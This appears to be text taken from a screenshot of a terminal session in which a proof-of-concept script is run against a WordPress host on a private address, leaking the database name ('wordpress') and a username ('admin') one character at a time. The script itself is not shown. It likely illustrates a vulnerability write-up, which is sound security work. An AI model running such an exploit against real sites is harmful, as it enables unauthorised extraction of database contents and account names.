 zero@ubuntu:~/work/cases/wordpress$ python3 poc.py 192.168.1.73
[+] Leaking the first 10 chars of the database name ...
w
wo
wor
word
wordp
wordpr
wordpre
wordpres
wordpress
[+] Leaking the first 7 chars of a username ...
a
ad
adm
admi
admin
zero@ubuntu:~/work/cases/wordpress$